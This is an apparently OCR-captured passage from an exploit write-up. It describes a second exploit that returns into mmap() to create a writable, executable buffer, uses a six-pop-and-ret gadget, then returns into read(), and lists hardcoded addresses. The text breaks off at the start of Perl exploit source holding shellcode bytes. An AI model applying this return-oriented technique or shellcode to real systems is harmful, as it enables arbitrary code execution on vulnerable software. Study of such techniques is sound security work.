
My second exploit returns into mmap() to map a writable and
executable buffer at a fixed location, then into an address with six
pops and a ret instruction to go past the mmap() arguments on
the stack and return into read() just as in the previous exploit. This
relies on the address of:
0x8049abc - mmap()
0x8048529 - pop * 6 + ret
0x80489d8 - read()
This is the source of my second exploit:
#!/usr/bin/perl

use FileHandle;

my $code =

    "\xeb\x10".                     #   jmp jumpme
